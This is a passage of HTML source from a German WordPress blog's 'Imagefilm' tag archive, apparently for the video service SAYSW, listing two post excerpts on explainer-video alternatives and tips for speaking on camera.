		.main-navigation .sub-menu > li > a:hover:after,
		.main-navigation .sub-menu > li > a:focus:after,
		.main-navigation .sub-menu > li > .menu-item-link-return:hover,
		.main-navigation .sub-menu > li > .menu-item-link-return:focus,
		.main-navigation .sub-menu > li > a:not(.submenu-expand):hover,
		.main-navigation .sub-menu > li > a:not(.submenu-expand):focus,
		.entry .entry-content > .has-secondary-background-color,
		.entry .entry-content > *[class^="wp-block-"].has-secondary-background-color,
		.entry .entry-content > *[class^="wp-block-"] .has-secondary-background-color,
		.entry .entry-content > *[class^="wp-block-"].is-style-solid-color.has-secondary-background-color {
			background-color: hsl( 199, 100%, 23% ); /* base: #005177; */
		}

		/* Text selection colors */
		::selection {
			background-color: hsl( 199, 50%, 90% ); /* base: #005177; */
		}
		::-moz-selection {
			background-color: hsl( 199, 50%, 90% ); /* base: #005177; */
		}	</style>
	<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo-light-150x150.png" sizes="32x32" />
<link rel="icon" href="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo-light.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo-light.png" />
<meta name="msapplication-TileImage" content="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo-light.png" />
		<style id="wp-custom-css">
			 .site-info .imprint,
 .site-info .site-name{
	 display:none
}
.footer-navigation{
	float: right;
}

.entry .entry-title::before {
    display: none;
}
h1:not(.site-title)::before, h2::before{
    display: none;
}


body.blog #page.site 
header.site-header,
body.page-template-default.page #page.site 
header.site-header {
	margin: 0;
	padding: 0 !important;
}

body.blog #page.site 
.site-branding-container,
body.page-template-default.page #page.site 
.site-branding-container{
	background-color: darkslateblue;
	background: linear-gradient(to right, #4c2fbf 0%, #2e9de4 100%);
}

body.blog #page.site 
.site-logo,
body.page-template-default.page #page.site 
.site-logo{
	position: relative;
	top: 40px;
	left: 0px;
	margin: 0 auto;
	width: 80px;
}
.site-logo .custom-logo-link:hover, .site-logo .custom-logo-link:active, .site-logo .custom-logo-link:focus {
    box-shadow: none;
}

body.blog #page.site 
.custom-logo-link,
body.page-template-default.page #page.site 
.custom-logo-link{
	width: 80px;
	height: 80px;
	cursor: default;
}

body.blog #page.site 
.social-navigation,
body.blog #page.site 
.site-navigation,
body.blog #page.site 
.main-navigation,
body.blog #page.site 
.site-description,
body.blog #page.site 
.site-title,

body.page-template-default.page #page.site 
.social-navigation,
body.page-template-default.page #page.site 
.site-navigation,
body.page-template-default.page #page.site 
.main-navigation,
body.page-template-default.page #page.site 
.site-description,
body.page-template-default.page #page.site 
.site-title{
	display: none !important;
}


body.page-template-default.page #page.site section#primary.content-area main article.page 
header.entry-header .entry-title {
	margin: 0 auto;
	text-align: center;
	font-weight: lighter;
}

body.page-template-default.page #page.site section#primary.content-area main article.page 
.entry-content{
	border: #aaa 1px solid;
	border-radius: 5px;
	background-color: #fafafa;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
	font-weight: lighter;
	max-width: 70%;
	margin: 0 15%;
	max-width: 950px;
	margin: 0 auto;
}

@media only screen and (max-width: 768px) {
  body.page-template-default.page #page.site section#primary.content-area main article.page 
.entry-content {
    padding: 0 5%;
  }
}

		</style>
		</head>

<body class="archive tag tag-imagefilm tag-30 wp-custom-logo wp-embed-responsive hfeed image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

			<div class="site-logo"><a href="https://de.saysw.com/" class="custom-logo-link" rel="home"><img width="190" height="190" src="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo.png" class="custom-logo" alt="SAYSW" decoding="async" srcset="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo.png 190w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/07/saysw-logo-150x150.png 150w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></a></div>
								<p class="site-title"><a href="https://de.saysw.com/" rel="home">SAYSW</a></p>
			
				<p class="site-description">
				Dein Video macht den Unterschied			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Oberes Menü">
			<div class="menu-main-container"><ul id="menu-main" class="main-menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://saysw.com/?hl=de">Startseite</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://de.saysw.com/blog">Blog</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://saysw.com/studios">Studios</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Mehr" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Zurück
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
				<nav class="social-navigation" aria-label="Social-Links-Menü">
			<div class="menu-social-media-container"><ul id="menu-social-media" class="social-links-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.facebook.com/saysoftware/"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20.007,3H3.993C3.445,3,3,3.445,3,3.993v16.013C3,20.555,3.445,21,3.993,21h8.621v-6.971h-2.346v-2.717h2.346V9.31 c0-2.325,1.42-3.591,3.494-3.591c0.993,0,1.847,0.074,2.096,0.107v2.43l-1.438,0.001c-1.128,0-1.346,0.536-1.346,1.323v1.734h2.69 l-0.35,2.717h-2.34V21h4.587C20.555,21,21,20.555,21,20.007V3.993C21,3.445,20.555,3,20.007,3z"></path></svg></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.linkedin.com/company/saysw"><span class="screen-reader-text">LinkedIn</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.instagram.com/say.some.words/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="https://www.youtube.com/channel/UC-Sy2eZASMMTD45N7BOVTvg"><span class="screen-reader-text">YouTube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://twitter.com/SaySoftware"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="https://medium.com/@saysw"><span class="screen-reader-text">Medium</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20.962,7.257l-5.457,8.867l-3.923-6.375l3.126-5.08c0.112-0.182,0.319-0.286,0.527-0.286c0.05,0,0.1,0.008,0.149,0.02 c0.039,0.01,0.078,0.023,0.114,0.041l5.43,2.715l0.006,0.003c0.004,0.002,0.007,0.006,0.011,0.008 C20.971,7.191,20.98,7.227,20.962,7.257z M9.86,8.592v5.783l5.14,2.57L9.86,8.592z M15.772,17.331l4.231,2.115 C20.554,19.721,21,19.529,21,19.016V8.835L15.772,17.331z M8.968,7.178L3.665,4.527C3.569,4.479,3.478,4.456,3.395,4.456 C3.163,4.456,3,4.636,3,4.938v11.45c0,0.306,0.224,0.669,0.498,0.806l4.671,2.335c0.12,0.06,0.234,0.088,0.337,0.088 c0.29,0,0.494-0.225,0.494-0.602V7.231C9,7.208,8.988,7.188,8.968,7.178z"></path></svg></a></li>
</ul></div>		</nav><!-- .social-navigation -->
	</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort-Archive:<span class="page-description">Imagefilm</span></h1>			</header><!-- .page-header -->

			
<article id="post-762" class="post-762 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-online-video category-video-marketing category-videoproduktion tag-animation tag-erklaerungsvideo tag-erklaervideo tag-imagefilm tag-imagevideo tag-online-video tag-produktvideo tag-verkaufen tag-video-avatar tag-videoansprache tag-videomarketing tag-videoproduktion tag-vorstellungsvideo tag-website-video tag-werbevideo entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://de.saysw.com/bp/5-alternative-erklaervideo-ideen-und-anbieter/" rel="bookmark">5 alternative Erklärvideo-Ideen und Anbieter</a></h2>	</header><!-- .entry-header -->

	
		<figure class="post-thumbnail">
			<a class="post-thumbnail-inner" href="https://de.saysw.com/bp/5-alternative-erklaervideo-ideen-und-anbieter/" aria-hidden="true" tabindex="-1">
				<img width="1568" height="1046" src="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-1568x1046.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-1568x1046.jpg 1568w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-300x200.jpg 300w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-1024x683.jpg 1024w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-768x512.jpg 768w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln-1536x1024.jpg 1536w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/08/storytelling-geschichte-entwickeln.jpg 1600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a>
		</figure>

			
	<div class="entry-content">
		<p>Eine auf Erklärvideos spezialisierte Agentur ist nicht günstig, denn die Erklärvideo Produktion nimmt viel Zeit in Anspruch. Die Preise für Erklärfilme variieren zwischen Kosten von einigen hundert bis Zehntausend Euro. Glücklicherweise ist heute niemand mehr darauf angewiesen, sein Erklärvideo erstellen zu lassen. Die Produktion eines Erklärfilms ist gar nicht so schwierig und häufig ist das &hellip; </p>
<p class="link-more"><a href="https://de.saysw.com/bp/5-alternative-erklaervideo-ideen-und-anbieter/" class="more-link"><span class="screen-reader-text">&#8220;5 alternative Erklärvideo-Ideen und Anbieter&#8221;</span> weiterlesen</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht von</span><span class="author vcard"><a class="url fn n" href="https://de.saysw.com/bp/author/infosaysw-com/">saysw</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://de.saysw.com/bp/5-alternative-erklaervideo-ideen-und-anbieter/" rel="bookmark"><time class="entry-date published" datetime="2019-11-22T17:01:31+01:00">22. November 2019</time><time class="updated" datetime="2020-01-07T14:16:17+01:00">7. Januar 2020</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht in</span><a href="https://de.saysw.com/bp/category/blog/" rel="category tag">Blog</a>, <a href="https://de.saysw.com/bp/category/online-video/" rel="category tag">Online Video</a>, <a href="https://de.saysw.com/bp/category/video-marketing/" rel="category tag">Video Marketing</a>, <a href="https://de.saysw.com/bp/category/videoproduktion/" rel="category tag">Videoproduktion</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Schlagwörter: </span><a href="https://de.saysw.com/bp/tag/animation/" rel="tag">Animation</a>, <a href="https://de.saysw.com/bp/tag/erklaerungsvideo/" rel="tag">Erklärungsvideo</a>, <a href="https://de.saysw.com/bp/tag/erklaervideo/" rel="tag">Erklärvideo</a>, <a href="https://de.saysw.com/bp/tag/imagefilm/" rel="tag">Imagefilm</a>, <a href="https://de.saysw.com/bp/tag/imagevideo/" rel="tag">Imagevideo</a>, <a href="https://de.saysw.com/bp/tag/online-video/" rel="tag">online Video</a>, <a href="https://de.saysw.com/bp/tag/produktvideo/" rel="tag">Produktvideo</a>, <a href="https://de.saysw.com/bp/tag/verkaufen/" rel="tag">Verkaufen</a>, <a href="https://de.saysw.com/bp/tag/video-avatar/" rel="tag">Video Avatar</a>, <a href="https://de.saysw.com/bp/tag/videoansprache/" rel="tag">Videoansprache</a>, <a href="https://de.saysw.com/bp/tag/videomarketing/" rel="tag">Videomarketing</a>, <a href="https://de.saysw.com/bp/tag/videoproduktion/" rel="tag">Videoproduktion</a>, <a href="https://de.saysw.com/bp/tag/vorstellungsvideo/" rel="tag">Vorstellungsvideo</a>, <a href="https://de.saysw.com/bp/tag/website-video/" rel="tag">Website Video</a>, <a href="https://de.saysw.com/bp/tag/werbevideo/" rel="tag">Werbevideo</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-762 -->

<article id="post-692" class="post-692 post type-post status-publish format-standard has-post-thumbnail hentry category-online-video category-video-marketing category-videoproduktion tag-erklaerungsvideo tag-erklaervideo tag-imagefilm tag-imagevideo tag-online-video tag-produktvideo tag-selbstpraesentation tag-storytelling tag-video-avatar tag-videoansprache tag-videomarketing tag-videoproduktion tag-vorstellungsvideo tag-website-video tag-werbefilm tag-werbespot tag-werbevideo entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://de.saysw.com/bp/3-tipps-zum-sprechen-vor-der-kamera/" rel="bookmark">3 Tipps zum Sprechen vor der Kamera</a></h2>	</header><!-- .entry-header -->

	
		<figure class="post-thumbnail">
			<a class="post-thumbnail-inner" href="https://de.saysw.com/bp/3-tipps-zum-sprechen-vor-der-kamera/" aria-hidden="true" tabindex="-1">
				<img width="1568" height="1047" src="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-1568x1047.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-1568x1047.jpg 1568w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-300x200.jpg 300w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-1024x684.jpg 1024w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-768x513.jpg 768w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online-1536x1025.jpg 1536w, https://c.saysw.com/de/wp-content/uploads/sites/17/2019/11/green-screen-produktion-online.jpg 1600w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a>
		</figure>

			
	<div class="entry-content">
		<p>Das Videos das derzeit angesagteste Format in Punkto Selbstdarstellung sind, ist kein Geheimnis mehr. Was allerdings für die allermeisten Menschen trotzdem geheimnisvoll bleibt, ist die lockere Art mit der sich manche Kollegen im World Wide Web vor der Kamera präsentieren.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht von</span><span class="author vcard"><a class="url fn n" href="https://de.saysw.com/bp/author/infosaysw-com/">saysw</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://de.saysw.com/bp/3-tipps-zum-sprechen-vor-der-kamera/" rel="bookmark"><time class="entry-date published" datetime="2019-11-19T18:19:13+01:00">19. November 2019</time><time class="updated" datetime="2020-01-07T14:16:20+01:00">7. Januar 2020</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht in</span><a href="https://de.saysw.com/bp/category/online-video/" rel="category tag">Online Video</a>, <a href="https://de.saysw.com/bp/category/video-marketing/" rel="category tag">Video Marketing</a>, <a href="https://de.saysw.com/bp/category/videoproduktion/" rel="category tag">Videoproduktion</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Schlagwörter: </span><a href="https://de.saysw.com/bp/tag/erklaerungsvideo/" rel="tag">Erklärungsvideo</a>, <a href="https://de.saysw.com/bp/tag/erklaervideo/" rel="tag">Erklärvideo</a>, <a href="https://de.saysw.com/bp/tag/imagefilm/" rel="tag">Imagefilm</a>, <a href="https://de.saysw.com/bp/tag/imagevideo/" rel="tag">Imagevideo</a>, <a href="https://de.saysw.com/bp/tag/online-video/" rel="tag">online Video</a>, <a href="https://de.saysw.com/bp/tag/produktvideo/" rel="tag">Produktvideo</a>, <a href="https://de.saysw.com/bp/tag/selbstpraesentation/" rel="tag">Selbstpräsentation</a>, <a href="https://de.saysw.com/bp/tag/storytelling/" rel="tag">Storytelling</a>, <a href="https://de.saysw.com/bp/tag/video-avatar/" rel="tag">Video Avatar</a>, <a href="https://de.saysw.com/bp/tag/videoansprache/" rel="tag">Videoansprache</a>, <a href="https://de.saysw.com/bp/tag/videomarketing/" rel="tag">Videomarketing</a>, <a href="https://de.saysw.com/bp/tag/videoproduktion/" rel="tag">Videoproduktion</a>, <a href="https://de.saysw.com/bp/tag/vorstellungsvideo/" rel="tag">Vorstellungsvideo</a>, <a href="https://de.saysw.com/bp/tag/website-video/" rel="tag">Website Video</a>, <a href="https://de.saysw.com/bp/tag/werbefilm/" rel="tag">Werbefilm</a>, <a href="https://de.saysw.com/bp/tag/werbespot/" rel="tag">Werbespot</a>, <a href="https://de.saysw.com/bp/tag/werbevideo/" rel="tag">Werbevideo</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-692 -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="site-info">
										<a class="site-name" href="https://de.saysw.com/" rel="home">SAYSW</a>,
						<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress.			</a>
										<nav class="footer-navigation" aria-label="Footer-Menü">
					<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://saysw.com?hl=de">Startseite</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="https://de.saysw.com/blog">Blog</a></li>
